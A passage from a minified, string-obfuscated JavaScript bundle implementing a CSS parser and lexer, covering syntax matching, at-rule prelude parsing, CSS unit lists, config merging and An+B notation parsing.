r=0;r<t[n(3202)];r++){const o=e[n(792)](r);let i=t[n(792)](r);if(i>=65&&i<=90&&(i|=32),i!==o)return!1}return!0}function w(t){const e=r;return null===t||t[e(1751)]===i.A9||t[e(1751)]===i.zt||t[e(1751)]===i.AJ||t[e(1751)]===i.hk||t[e(1751)]===i.X6||function(t){const n=e;return t[n(1751)]===i._i&&"?"!==t[n(887)]}(t)}function b(t){const e=r;return null===t||t[e(1751)]===i.no||t[e(1751)]===i.Oh||t[e(1751)]===i.Q0||t[e(1751)]===i._i&&"/"===t[e(887)]}function y(t,e,n){const y=r,v=function(t,e,n){const r=a2S;function y(){const e=a2S;do{W++,C=W<t[e(3202)]?t[W]:null}while(null!==C&&(C[e(1751)]===i.M$||C[e(1751)]===i.Mw))}function v(e){const n=W+e;return n<t[a2S(3202)]?t[n]:null}function x(t,e){return{nextState:t,matchStack:j,syntaxStack:z,thenStack:E,tokenIndex:W,prev:e}}function A(t){E={nextState:t,matchStack:j,syntaxStack:z,prev:E}}function k(t){M=x(t,M)}function _(){j={type:c,syntax:e[a2S(849)],token:C,prev:j},y(),N=null,W>L&&(L=W)}function S(){const t=a2S;j=j[t(1751)]===l?j[t(3321)]:{type:u,syntax:z[t(849)],token:j[t(3284)],prev:j},z=z[t(3321)]}let z=null,E=null,M=null,N=null,U=0,T=null,C=null,W=-1,L=0,j={type:a,syntax:null,token:null,prev:null};for(y();null===T&&++U<m;)switch(e[r(1751)]){case r(1348):if(null===E){if(null!==C&&(W!==t[r(3202)]-1||"\\0"!==C[r(887)]&&"\\9"!==C[r(887)])){e=o.$n;break}T=d;break}if((e=E[r(2935)])===o.mX){if(E[r(2348)]===j){e=o.$n;break}e=o.E_}for(;E[r(1224)]!==z;)S();E=E[r(3321)];break;case r(3898):if(null!==N&&!1!==N)(null===M||W>M[r(1672)])&&(M=N,N=!1);else if(null===M){T=h;break}e=M[r(2935)],E=M[r(675)],z=M[r(1224)],j=M[r(2348)],W=M[r(1672)],C=W<t[r(3202)]?t[W]:null,M=M[r(3321)];break;case r(1664):e=e[r(1654)];break;case"If":e[r(2182)]!==o.$n&&k(e[r(2182)]),e[r(2456)]!==o.E_&&A(e[r(2456)]),e=e[r(1654)];break;case r(4125):e={type:r(1704),syntax:e,index:0,mask:0};break;case r(1704):{const t=e[r(849)][r(657)];if(e[r(1747)]===t[r(3202)]){if(0===e[r(1109)]||e[r(849)][r(1302)]){e=o.$n;break}e=o.E_;break}if(e[r(1109)]===(1<<t[r(3202)])-1){e=o.E_;break}for(;e[r(1747)]<t[r(3202)];e[r(1747)]++){const n=1<<e[r(1747)];if(!(e[r(1109)]&n)){k(e),A({type:r(3692),syntax:e[r(849)],mask:e[r(1109)]|n}),e=t[e[r(1747)]++];break}}break}case r(3692):e={type:r(1704),syntax:e[r(849)],index:0,mask:e[r(1109)]};break;case r(2814):if(null!==C){let t=C[r(887)][r(2748)]();if(-1!==t[r(3345)]("\\")&&(t=t[r(3336)](/\\[09].*$/,"")),s[r(554)](e[r(3887)],t)){e=e[r(3887)][t];break}}e=o.$n;break;case r(404):{const t=null!==z?z[r(1026)]:null,n=W+Math[r(3030)](e.fn(C,v,t));if(!isNaN(n)&&n>W){for(;W<n;)_();e=o.E_}else e=o.$n;break}case r(4028):case r(3496):{const t=r(4028)===e[r(1751)]?r(2267):r(648),a=s[r(554)](n,t)?n[t][e[r(4093)]]:null;if(!a||!a[r(1654)])throw new Error(r(3791)+(r(4028)===e[r(1751)]?"<"+e[r(4093)]+">":"<'"+e[r(4093)]+"'>"));if(!1!==N&&null!==C&&r(4028)===e[r(1751)]&&(r(3637)===e[r(4093)]&&C[r(1751)]===i.Vy||r(3202)===e[r(4093)]&&"0"===C[r(887)])){null===N&&(N=x(e,M)),e=o.$n;break}z={syntax:e[r(849)],opts:e[r(849)][r(1026)]||null!==z&&z[r(1026)]||null,prev:z},j={type:l,syntax:e[r(849)],token:j[r(3284)],prev:j},e=a[r(1776)]||a[r(1654)];break}case r(489):{const t=e[r(4093)];if(null!==C){let n=C[r(887)];if(-1!==n[r(3345)]("\\")&&(n=n[r(3336)](/\\[09].*$/,"")),g(n,t)){_(),e=o.E_;break}}e=o.$n;break}case r(1221):case r(3602):if(null!==C&&g(C[r(887)],e[r(4093)])){_(),e=o.E_;break}e=o.$n;break;case r(2711):if(null!==C&&C[r(887)]===e[r(887)]){_(),e=o.E_;break}e=o.$n;break;case r(2073):null!==C&&C[r(1751)]===i.A9?w(j[r(3284)])?e=o.$n:(_(),e=b(C)?o.$n:o.E_):e=w(j[r(3284)])||b(C)?o.E_:o.$n;break;case r(544):let a="",c=W;for(;c<t[r(3202)]&&a[r(3202)]<e[r(887)][r(3202)];c++)a+=t[c][r(887)];if(g(a,e[r(887)])){for(;W<c;)_();e=o.E_}else e=o.$n;break;default:throw new Error(r(2669)+e[r(1751)])}switch(p+=U,T){case null:console[r(3832)](r(3805)+m+r(3215)),T=f,j=null;break;case d:for(;null!==z;)S();break;default:j=null}return{tokens:t,reason:T,iterations:U,match:j,longestMatch:L}}(t,e,n||{});if(null===v[y(1654)])return v;let x=v[y(1654)],A=v[y(1654)]={syntax:e[y(849)]||null,match:[]};const k=[A];for(x=function(t){const e=y;let n=null,r=null,o=t;for(;null!==o;)r=o[e(3321)],o[e(3321)]=n,n=o,o=r;return n}(x)[y(3321)];null!==x;){switch(x[y(1751)]){case l:A[y(1654)][y(1461)](A={syntax:x[y(849)],match:[]}),k[y(1461)](A);break;case u:k[y(4163)](),A=k[k[y(3202)]-1];break;default:A[y(1654)][y(1461)]({syntax:x[y(849)]||null,token:x[y(3284)][y(887)],node:x[y(3284)][y(662)]})}x=x[y(3321)]}return v}},9479:(t,e,n)=>{"use strict";n.d(e,{A:()=>i});var r=n(4524);const o={decorator(t){const e=[];let n=null;return{...t,node(e){const r=a2S,o=n;n=e,t[r(662)][r(554)](this,e),n=o},emit(t,r,o){e[a2S(1461)]({type:r,value:t,node:o?null:n})},result:()=>e}}};function i(t,e){const n=a2S;return n(4042)==typeof t?function(t){const e=n,o=[];return(0,r.qw)(t,((n,r,i)=>o[e(1461)]({type:n,value:t[e(2488)](r,i),node:null}))),o}(t):e[n(710)](t,o)}},6463:(t,e,n)=>{"use strict";n.d(e,{V:()=>s});var r=n(426);function o(t){const e=a2S;return e(662)in t?t[e(662)]:o(t[e(1654)][0])}function i(t){const e=a2S;return e(662)in t?t[e(662)]:i(t[e(1654)][t[e(1654)][e(3202)]-1])}function s(t,e,n,s,a){const c=a2S,l=[];return null!==n[c(4039)]&&function n(u){const d=c;if(null!==u[d(849)]&&u[d(849)][d(1751)]===s&&u[d(849)][d(4093)]===a){const n=o(u),s=i(u);t[d(849)][d(3891)](e,(function(t,e,o){const i=d;if(t===n){const t=new r.B;do{if(t[i(459)](e[i(3999)]),e[i(3999)]===s)break;e=e[i(3930)]}while(null!==e);l[i(1461)]({parent:o,nodes:t})}}))}Array[d(430)](u[d(1654)])&&u[d(1654)][d(822)](n)}(n[c(4039)]),l}},9026:(t,e,n)=>{"use strict";const r=a2S;n.d(e,{y:()=>d});var o=n(426);const{hasOwnProperty:i}=Object[r(3429)];function s(t){const e=r;return e(2471)==typeof t&&isFinite(t)&&Math[e(3030)](t)===t&&t>=0}function a(t){const e=r;return Boolean(t)&&s(t[e(2920)])&&s(t[e(1781)])&&s(t[e(3043)])}function c(t,e){return function(n,r){const s=a2S;if(!n||n[s(2691)]!==Object)return r(n,s(1273));for(let c in n){let l=!0;if(!1!==i[s(554)](n,c)){if(s(1751)===c)n[s(1751)]!==t&&r(n,s(614)+n[s(1751)]+s(2588)+t+"`");else if(s(2404)===c){if(null===n[s(2404)])continue;if(n[s(2404)]&&n[s(2404)][s(2691)]===Object)if(s(4042)!=typeof n[s(2404)][s(3077)])c+=s(4081);else if(a(n[s(2404)][s(2954)])){if(a(n[s(2404)][s(3724)]))continue;c+=s(1412)}else c+=s(1277);l=!1}else if(e[s(3545)](c)){l=!1;for(let t=0;!l&&t<e[c][s(3202)];t++){const r=e[c][t];switch(r){case String:l=s(4042)==typeof n[c];break;case Boolean:l=s(4162)==typeof n[c];break;case null:l=null===n[c];break;default:s(4042)==typeof r?l=n[c]&&n[c][s(1751)]===r:Array[s(430)](r)&&(l=n[c]instanceof o.B)}}}else r(n,s(877)+c+s(4068)+t+s(2332));l||r(n,s(2961)+t+"."+c+"`")}}for(const o in e)i[s(554)](e,o)&&!1===i[s(554)](n,o)&&r(n,s(1759)+t+"."+o+s(3294))}}function l(t,e){const n=r,o=[];for(let r=0;r<t[n(3202)];r++){const i=t[r];if(i===String||i===Boolean)o[n(1461)](i[n(4093)][n(2748)]());else if(null===i)o[n(1461)](n(2520));else if(n(4042)==typeof i)o[n(1461)](i);else{if(!Array[n(430)](i))throw new Error(n(4099)+i+n(1783)+e+n(3951));o[n(1461)](n(1288)+(l(i,e)||n(2106))+">")}}return o[n(1139)](n(1911))}function u(t,e){const n=r,o=e[n(1104)],s={type:String,loc:!0},a={type:'"'+t+'"'};for(const e in o){if(!1===i[n(554)](o,e))continue;const r=s[e]=Array[n(430)](o[e])?o[e][n(2488)]():[o[e]];a[e]=l(r,t+"."+e)}return{docs:a,check:c(t,s)}}function d(t){const e=r,n={};if(t[e(662)])for(const r in t[e(662)])if(i[e(554)](t[e(662)],r)){const o=t[e(662)][r];if(!o[e(1104)])throw new Error(e(4168)+r+e(1956));n[r]=u(r,o)}return n}},286:(t,e,n)=>{"use strict";function r(t){const e=a2S;function n(t){const e=a2S;return null!==t&&(e(4028)===t[e(1751)]||e(3496)===t[e(1751)]||e(489)===t[e(1751)])}let r=null;return null!==this[e(4039)]&&function o(i){const s=e;if(Array[s(430)](i[s(1654)])){for(let t=0;t<i[s(1654)][s(3202)];t++)if(o(i[s(1654)][t]))return n(i[s(849)])&&r[s(3863)](i[s(849)]),!0}else if(i[s(662)]===t)return r=n(i[s(849)])?[i[s(849)]]:[],!0;return!1}(this[e(4039)]),r}function o(t,e){const n=a2S;return a(this,t,(t=>n(4028)===t[n(1751)]&&t[n(4093)]===e))}function i(t,e){const n=a2S;return a(this,t,(t=>n(3496)===t[n(1751)]&&t[n(4093)]===e))}function s(t){const e=a2S;return a(this,t,(t=>e(489)===t[e(1751)]))}function a(t,e,n){const o=a2S,i=r[o(554)](t,e);return null!==i&&i[o(3216)](n)}n.r(e),n.d(e,{getTrace:()=>r,isKeyword:()=>s,isProperty:()=>i,isType:()=>o})},3776:(t,e,n)=>{"use strict";const r=a2S;n.r(e),n.d(e,{angle:()=>i,decibel:()=>u,flex:()=>l,frequency:()=>a,length:()=>o,resolution:()=>c,semitones:()=>d,time:()=>s});const o=["cm","mm","q","in","pt","pc","px","em",r(682),"ex",r(3597),r(2224),r(2114),"ch",r(1555),"ic",r(1534),"lh",r(3996),"vw",r(4003),r(2038),r(3470),"vh",r(741),r(3587),r(1799),"vi",r(3021),r(930),r(3375),"vb",r(3180),r(1800),r(3928),r(3132),r(1945),r(2319),r(3816),r(3401),r(3726),r(3383),r(1940),r(1275),r(1035),r(1133),r(4128),r(2407),r(1039)],i=[r(1991),r(2956),r(2727),r(2741)],s=["s","ms"],a=["hz",r(2445)],c=[r(4145),r(873),r(1935),"x"],l=["fr"],u=["db"],d=["st"]},9123:(t,e,n)=>{"use strict";const r=a2S;n.d(e,{u:()=>l});var o=n(6443);const i=100,s=60,a=r(2578);function c({source:t,line:e,column:n,baseLine:o,baseColumn:c},l){const u=r;function d(t,e){const n=a2S;return h[n(2488)](t,e)[n(3887)](((e,r)=>String(t+r+1)[n(859)](p)+" |"+e))[n(1139)]("\n")}const h=("\n"[u(3519)](Math[u(4111)](o-1,0))+" "[u(3519)](Math[u(4111)](c-1,0))+t)[u(3456)](/\r\n?|\n|\f/),f=Math[u(4111)](1,e-l)-1,m=Math[u(845)](e+l,h[u(3202)]+1),p=Math[u(4111)](4,String(m)[u(3202)])+1;let g=0;(n+=(a[u(3202)]-1)*(h[e-1][u(1464)](0,n-1)[u(1654)](/\t/g)||[])[u(3202)])>i&&(g=n-s+3,n=s-2);for(let t=f;t<=m;t++)t>=0&&t<h[u(3202)]&&(h[t]=h[t][u(3336)](/\t/g,a),h[t]=(g>0&&h[t][u(3202)]>g?"…":"")+h[t][u(1464)](g,i-2)+(h[t][u(3202)]>g+i-1?"…":""));return[d(f,e),new Array(n+p+2)[u(1139)]("-")+"^",d(e,m)][u(1493)](Boolean)[u(1139)]("\n")[u(3336)](/^(\s+\d+\s+\|\n)+/,"")[u(3336)](/\n(\s+\d+\s+\|)+$/,"")}function l(t,e,n,i,s,a=1,l=1){const u=r;return Object[u(3642)]((0,o.a)(u(2001),t),{source:e,offset:n,line:i,column:s,sourceFragment:t=>c({source:e,line:i,column:s,baseLine:a,baseColumn:l},isNaN(t)?0:t),get formattedMessage(){return u(2895)+t+"\n"+c({source:e,line:i,column:s,baseLine:a,baseColumn:l},2)}})}},5990:(t,e,n)=>{"use strict";n.d(e,{C:()=>p});var r=n(426),o=n(9123),i=n(4524),s=n(9311);const a=()=>{},c=33,l=35,u=59,d=123,h=0;function f(t){return function(){return this[t]()}}function m(t){const e=a2S,n=Object[e(2130)](null);for(const r of Object[e(3903)](t)){const o=t[r],i=o[e(1750)]||o;i&&(n[r]=i)}return n}function p(t){const e=a2S;let n="",p=e(1863),g=!1,w=a,b=!1;const y=new i.A1,v=Object[e(3642)](new i.eV,function(t){const n=e,r={context:Object[n(2130)](null),features:Object[n(3642)](Object[n(2130)](null),t[n(4078)]),scope:Object[n(3642)](Object[n(2130)](null),t[n(677)]),atrule:m(t[n(1389)]),pseudo:m(t[n(4050)]),node:m(t[n(662)])};for(const[e,o]of Object[n(708)](t[n(3534)]))switch(typeof o){case n(3579):r[n(1824)][e]=o;break;case n(4042):r[n(1824)][e]=f(o)}return{config:r,...r,...r[n(662)]}}(t||{}),{parseAtrulePrelude:!0,parseRulePrelude:!0,parseValue:!0,parseCustomProperty:!1,readSequence:s.s,consumeUntilBalanceEnd:()=>0,consumeUntilLeftCurlyBracket:t=>t===d?1:0,consumeUntilLeftCurlyBracketOrSemicolon:t=>t===d||t===u?1:0,consumeUntilExclamationMarkOrSemicolon:t=>t===c||t===u?1:0,consumeUntilSemicolonIncluded:t=>t===u?2:0,createList:()=>new r.B,createSingleNodeList:t=>(new r.B)[e(459)](t),getFirstListNode:t=>t&&t[e(2970)],getLastListNode:t=>t&&t[e(802)],parseWithFallback(t,n){const r=e,o=this[r(1672)];try{return t[r(554)](this)}catch(t){if(b)throw t;this[r(1102)](o-this[r(1672)]);const e=n[r(554)](this);return b=!0,w(t,e),b=!1,e}},lookupNonWSType(t){const n=e;let r;do{if(r=this[n(1180)](t++),r!==i.M$&&r!==i.Mw)return r}while(r!==h);return h},charCodeAt:t=>t>=0&&t<n[e(3202)]?n[e(792)](t):0,substring:(t,r)=>n[e(2915)](t,r),substrToCursor(t){const n=e;return this[n(3077)][n(2915)](t,this[n(3762)])},cmpChar:(t,e)=>(0,i.Nb)(n,t,e),cmpStr:(t,e,r)=>(0,i.$C)(n,t,e,r),consume(t){const n=e,r=this[n(3762)];return this[n(3957)](t),this[n(2350)](r)},consumeFunctionName(){const t=e,r=n[t(2915)](this[t(3762)],this[t(1071)]-1);return this[t(3957)](i.zt),r},consumeNumber(t){const r=e,o=n[r(2915)](this[r(3762)],(0,i.yQ)(n,this[r(3762)]));return this[r(3957)](t),o},eat(t){const n=e;if(this[n(506)]!==t){const e=i.uX[t][n(2488)](0,-6)[n(3336)](/-/g," ")[n(3336)](/^./,(t=>t[n(734)]()));let r=(/[[\](){}]/[n(4143)](e)?'"'+e+'"':e)+n(2137),o=this[n(3762)];switch(t){case i.Vy:this[n(506)]===i.zt||this[n(506)]===i.s0?(o=this[n(1071)]-1,r=n(2436)):r=n(1680);break;case i.Vw:this[n(1550)](l)&&(this[n(3930)](),o++,r=n(932));break;case i.Ne:this[n(506)]===i.wN&&(o=this[n(1071)],r=n(1721))}this[n(1077)](r,o)}this[n(3930)]()},eatIdent(t){const n=e;this[n(506)]===i.Vy&&!1!==this[n(679)](0,t)||this[n(1077)](n(464)+t+n(3628)),this[n(3930)]()},eatDelim(t){const n=e;this[n(1550)](t)||this[n(1077)](n(3518)+String[n(2386)](t)+n(3628)),this[n(3930)]()},getLocation:(t,n)=>g?y[e(3878)](t,n,p):null,getLocationFromList(t){const n=e;if(g){const e=this[n(3382)](t),r=this[n(2993)](t);return y[n(3878)](null!==e?e[n(2404)][n(2954)][n(2920)]-y[n(3253)]:this[n(3762)],null!==r?r[n(2404)][n(3724)][n(2920)]-y[n(3253)]:this[n(3762)],p)}return null},error(t,r){const s=e,a=void 0!==r&&r<n[s(3202)]?y[s(2469)](r):this[s(1002)]?y[s(2469)]((0,i.Z4)(n,n[s(3202)]-1)):y[s(2469)](this[s(3762)]);throw new o.u(t||s(2604),n,a[s(2920)],a[s(1781)],a[s(3043)],y[s(3438)],y[s(2836)])}});return Object[e(3642)]((function(t,r){const o=e;n=t,r=r||{},v[o(4133)](n,i.qw),y[o(4133)](n,r[o(2920)],r[o(1781)],r[o(3043)]),p=r[o(3825)]||o(1863),g=Boolean(r[o(2017)]),w=o(3579)==typeof r[o(2526)]?r[o(2526)]:a,b=!1,v[o(1167)]=!(o(1167)in r)||Boolean(r[o(1167)]),v[o(1183)]=!(o(1183)in r)||Boolean(r[o(1183)]),v[o(1047)]=!(o(1047)in r)||Boolean(r[o(1047)]),v[o(1621)]=o(1621)in r&&Boolean(r[o(1621)]);const{context:s=o(4142),onComment:c}=r;if(s in v[o(1824)]==0)throw new Error(o(1983)+s+"`");o(3579)==typeof c&&v[o(3012)](((t,e,r)=>{const s=o;if(t===i.Mw){const t=v[s(2469)](e,r),o=(0,i.$C)(n,r-2,r,"*/")?n[s(2488)](e+2,r-2):n[s(2488)](e+2,r);c(o,t)}}));const l=v[o(1824)][s][o(554)](v,r);return v[o(1002)]||v[o(1077)](),l}),{SyntaxError:o.u,config:v[e(1853)]})}},9311:(t,e,n)=>{"use strict";n.d(e,{s:()=>o});var r=n(4524);function o(t){const e=a2S,n=this[e(3725)]();let o=!1;const i={recognizer:t};for(;!this[e(1002)];){switch(this[e(506)]){case r.Mw:this[e(3930)]();continue;case r.M$:o=!0,this[e(3930)]();continue}let s=t[e(3394)][e(554)](this,i);if(void 0===s)break;o&&(t[e(3707)]&&t[e(3707)][e(554)](this,s,n,i),o=!1),n[e(1461)](s)}return o&&t[e(3707)]&&t[e(3707)][e(554)](this,null,n,i),n}},7605:(t,e,n)=>{"use strict";const r=a2S;n.d(e,{A:()=>s});var o=n(4524);const i=new Set([r(683),r(3080),r(2870),"or"]),s={parse:{prelude(){const t=r,e=this[t(3725)]();if(this[t(506)]===o.Vy){const n=this[t(2915)](this[t(3762)],this[t(1071)]);i[t(3754)](n[t(2748)]())||e[t(1461)](this[t(2113)]())}return e[t(1461)](this[t(3137)](t(607))),e},block(t=!1){return this[r(2990)](t)}}}},4415:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude:null,block(){return this[a2S(2990)](!0)}}}},4361:(t,e,n)=>{"use strict";n.d(e,{A:()=>s});var r=n(4524);function o(t,e){const n=a2S;return this[n(3348)]((()=>{const e=n;try{return t[e(554)](this)}finally{this[e(2373)](),this[e(3120)](0)!==r.no&&this[e(1077)]()}}),e||(()=>this[n(3552)](null,!0)))}const i={layer(){const t=a2S;this[t(2373)]();const e=this[t(3725)](),n=o[t(554)](this,this[t(1717)]);return t(3552)===n[t(1751)]&&""===n[t(887)]||e[t(1461)](n),e},supports(){const t=a2S;this[t(2373)]();const e=this[t(3725)](),n=o[t(554)](this,this[t(3686)],(()=>o[t(554)](this,(()=>this[t(3137)](t(1216))))));return t(3552)===n[t(1751)]&&""===n[t(887)]||e[t(1461)](n),e}},s={parse:{prelude(){const t=a2S,e=this[t(3725)]();switch(this[t(506)]){case r.Qf:e[t(1461)](this[t(544)]());break;case r.s0:case r.zt:e[t(1461)](this[t(3793)]());break;default:this[t(1077)](t(1447))}return this[t(2373)](),this[t(506)]===r.Vy&&this[t(460)](this[t(3762)],this[t(1071)],t(2275))?e[t(1461)](this[t(2113)]()):this[t(506)]===r.zt&&this[t(460)](this[t(3762)],this[t(1071)],t(3127))&&e[t(1461)](this[t(3602)](null,i)),this[t(2373)](),this[t(506)]===r.zt&&this[t(460)](this[t(3762)],this[t(1071)],t(2765))&&e[t(1461)](this[t(3602)](null,i)),this[t(3120)](0)!==r.Vy&&this[t(3120)](0)!==r.AJ||e[t(1461)](this[t(599)]()),e},block:null}}},9726:(t,e,n)=>{"use strict";n.d(e,{A:()=>f});var r=n(7605),o=n(4415),i=n(4361),s=n(4895),a=n(2354),c=n(3462),l=n(6499),u=n(5038),d=n(9676),h=n(5200);const f={container:r.A,"font-face":o.A,import:i.A,layer:s.A,media:a.A,nest:c.A,page:l.A,scope:u.A,"starting-style":d.A,supports:h.A}},4895:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2S;return this[t(2062)](this[t(2250)]())},block(){return this[a2S(2990)](!1)}}}},2354:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2S;return this[t(2062)](this[t(599)]())},block(t=!1){return this[a2S(2990)](t)}}}},3462:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2S;return this[t(2062)](this[t(538)]())},block(){return this[a2S(2990)](!0)}}}},6499:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2S;return this[t(2062)](this[t(538)]())},block(){return this[a2S(2990)](!0)}}}},5038:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2S;return this[t(2062)](this[t(2884)]())},block(t=!1){return this[a2S(2990)](t)}}}},9676:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude:null,block(t=!1){return this[a2S(2990)](t)}}}},5200:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={parse:{prelude(){const t=a2S;return this[t(2062)](this[t(3137)](t(1216)))},block(t=!1){return this[a2S(2990)](t)}}}},8009:(t,e,n)=>{"use strict";n.d(e,{A:()=>s});var r=n(4868),o=n(3379),i=n(1937);const s={generic:!0,cssWideKeywords:r.v,...o.A,node:i}},1421:(t,e,n)=>{"use strict";function r(t,e){const n=a2S;return n(4042)==typeof e&&/^\s*\|/[n(4143)](e)?n(4042)==typeof t?t+e:e[n(3336)](/^\s*\|\s*/,""):e||null}function o(t,e){const n=a2S,r=Object[n(2130)](null);for(const[o,i]of Object[n(708)](t))if(i){r[o]={};for(const t of Object[n(3903)](i))e[n(1441)](t)&&(r[o][t]=i[t])}return r}function i(t,e){const n=a2S,i={...t};for(const[s,a]of Object[n(708)](e))switch(s){case n(1456):i[s]=Boolean(a);break;case n(3683):i[s]=t[s]?[...t[s],...a]:a||[];break;case n(3027):i[s]={...t[s]};for(const[t,e]of Object[n(708)](a))i[s][t]=Array[n(430)](e)?e:[];break;case n(1231):i[s]={...t[s]};for(const[t,e]of Object[n(708)](a)){const o=i[s][t]||{},a=i[s][t]={prelude:o[n(1949)]||null,descriptors:{...o[n(2375)]}};if(e){a[n(1949)]=e[n(1949)]?r(a[n(1949)],e[n(1949)]):a[n(1949)]||null;for(const[t,o]of Object[n(708)](e[n(2375)]||{}))a[n(2375)][t]=o?r(a[n(2375)][t],o):null;Object[n(3903)](a[n(2375)])[n(3202)]||(a[n(2375)]=null)}}break;case n(2267):case n(648):i[s]={...t[s]};for(const[t,e]of Object[n(708)](a))i[s][t]=r(i[s][t],e);break;case n(677):case n(4078):i[s]={...t[s]};for(const[t,e]of Object[n(708)](a))i[s][t]={...i[s][t],...e};break;case n(3534):i[s]={...t[s],...a};break;case n(1389):case n(4050):i[s]={...t[s],...o(a,[n(1750)])};break;case n(662):i[s]={...t[s],...o(a,[n(4093),n(1104),n(1750),n(710),n(2314)])}}return i}n.d(e,{A:()=>i})},8992:(t,e,n)=>{"use strict";const r=a2S;n.d(e,{A:()=>c});var o=n(2059),i=n(9726),s=n(9263),a=n(1751);const c={parseContext:{default:r(1065),stylesheet:r(1065),atrule:r(2369),atrulePrelude(t){const e=r;return this[e(2585)](t[e(1389)]?String(t[e(1389)]):null)},mediaQueryList:r(599),mediaQuery:r(613),condition(t){const e=r;return this[e(3137)](t[e(2731)])},rule:r(1141),selectorList:r(538),selector:r(1486),block(){return this[r(2990)](!0)},declarationList:r(806),declaration:r(3686),value:r(1016)},features:{supports:{selector(){return this[r(1486)]()}},container:{style(){return this[r(3686)]()}}},scope:o,atrule:i.A,pseudo:s.A,node:a}},233:(t,e,n)=>{"use strict";n.d(e,{A:()=>r});const r={node:n(1937)}},8546:(t,e,n)=>{"use strict";n.d(e,{A:()=>d});var r=n(4524),o=n(5990),i=n(1906),s=n(8259),a=n(9365),c=n(7433),l=n(1421);function u(t){const e=a2S,n=(0,o.C)(t),d=(0,a.j)(t),h=(0,i.o)(t),{fromPlainObject:f,toPlainObject:m}=(0,s.L)(d),p={lexer:null,createLexer:t=>new c.J(t,p,p[e(3282)][e(1104)]),tokenize:r.qw,parse:n,generate:h,walk:d,find:d[e(1452)],findLast:d[e(2331)],findAll:d[e(1739)],fromPlainObject:f,toPlainObject:m,fork(n){const r=e,o=(0,l.A)({},t);return u(r(3579)==typeof n?n(o):(0,l.A)(o,n))}};return p[e(3282)]=new c.J({generic:t[e(1456)],cssWideKeywords:t[e(3683)],units:t[e(3027)],types:t[e(2267)],atrules:t[e(1231)],properties:t[e(648)],node:t[e(662)]},p),p}const d=t=>u((0,l.A)({},t))},7635:(t,e,n)=>{"use strict";function r(){const t=a2S;return this[t(2062)](this[t(3552)](null,!1))}n.d(e,{A:()=>r})},8352:(t,e,n)=>{"use strict";n.d(e,{A:()=>o});var r=n(4524);function o(){const t=a2S,e=this[t(3725)]();if(this[t(2373)](),e[t(1461)](this[t(2113)]()),this[t(2373)](),this[t(506)]===r.A9){e[t(1461)](this[t(920)]());const n=this[t(1672)],o=this[t(1621)]?this[t(1016)](null):this[t(3552)](this[t(2540)],!1);if(t(1016)===o[t(1751)]&&o[t(2249)][t(399)])for(let e=n-this[t(1672)];e<=0;e++)if(this[t(1180)](e)===r.M$){o[t(2249)][t(459)]({type:t(454),loc:null,value:" "});break}e[t(1461)](o)}return e}},4692:(t,e,n)=>{"use strict";n.d(e,{A:()=>a});var r=n(8546),o=n(8009),i=n(8992),s=n(233);const a=(0,r.A)({...o.A,...i.A,...s.A})},6694:(t,e,n)=>{"use strict";const r=a2S;n.r(e),n.d(e,{generate:()=>w,name:()=>m,parse:()=>g,structure:()=>p});var o=n(4524);const i=43,s=45,a=110,c=!0,l=!1;function u(t,e){const n=a2S;let r=this[n(3762)]+t;const a=this[n(792)](r);for(a!==i&&a!==s||(e&&this[n(1077)](n(663)),r++);r<this[n(1071)];r++)(0,o.yp)(this[n(792)](r))||this[n(1077)](n(3954),r)}function d(t){return u[a2S(554)](this,0,t)}function h(t,e){const n=a2S;if(!this[n(1396)](this[n(3762)]+t,e)){let r="";switch(e){case a:r=n(2893);break;case s:r=n(996)}this[n(1077)](r,this[n(3762)]+t)}}function f(){const t=a2S;let e=0,n=0,r=this[t(506)];for(;r===o.M$||r===o.Mw;)r=this[t(1180)](++e);if(r!==o.wN){if(!this[t(1550)](i,e)&&!this[t(1550)](s,e))return null;n=this[t(1550)](i,e)?i:s;do{r=this[t(1180)](++e)}while(r===o.M$||r===o.Mw);r!==o.wN&&(this[t(1102)](e),d[t(554)](this,c))}return e>0&&this[t(1102)](e),0===n&&(r=this[t(792)](this[t(3762)]),r!==i&&r!==s&&this[t(1077)](t(4169))),d[t(554)](this,0!==n),n===s?"-"+this[t(3728)](o.wN):this[t(3728)](o.wN)}const m=r(933),p={a:[String,null],b:[String,null]};function g(){const t=r,e=this[t(3762)];let n=null,m=null;if(this[t(506)]===o.wN)d[t(554)](this,l),m=this[t(3728)](o.wN);else if(this[t(506)]===o.Vy&&this[t(1396)](this[t(3762)],s))switch(n="-1",h[t(554)](this,1,a),this[t(1071)]-this[t(3762)]){case 2:this[t(3930)](),m=f[t(554)](this);break;case 3:h[t(554)](this,2,s),this[t(3930)](),this[t(2373)](),d[t(554)](this,c),m="-"+this[t(3728)](o.wN);break;default:h[t(554)](this,2,s),u[t(554)](this,3,c),this[t(3930)](),m=this[t(2350)](e+2)}else if(this[t(506)]===o.Vy||this[t(1550)](i)&&this[t(1180)](1)===o.Vy){let r=0;switch(n="1",this[t(1550)](i)&&(r=1,this[t(3930)]()),h[t(554)](this,0,a),this[t(1071)]-this[t(3762)]){case 1:this[t(3930)](),m=f[t(554)](this);break;case 2:h[t(554)](this,1,s),this[t(3930)](),this[t(2373)](),d[t(554)](this,c),m="-"+this[t(3728)](o.wN);break;default:h[t(554)](this,1,s),u[t(554)](this,2,c),this[t(3930)](),m=this[t(2350)](e+r+1)}}else if(this[t(506)]===o.fg){const r=this[t(792)](this[t(3762)]),l=r===i||r===s;let p=this[t(3762)]+l;for(;p<this[t(1071)]&&(0,o.yp)(this[t(792)](p));p++);p===this[t(3762)]+l&&this[t(1077)](t(3954),this[t(3762)]+l),h[t(554)](this,p-this[t(3762)],a),n=this[t(2915)](e,p),p+1===this[t(1071)]?(this[t(3930)](),m=f[t(554)](this)):(h[t(554)](this,p-this[t(3762)]+1,s),p+2===this[t(1071)]?(this[t(3930)](),this[t(2373)](),d[t(554)](this,c),m="-"+this[t(3728)](o.wN)):(u[t(554)](this,p-this[t(3762)]+2,c),this[t(3930)](),m=this[t(2350)](p+1)))}else this[t(1077)]();return 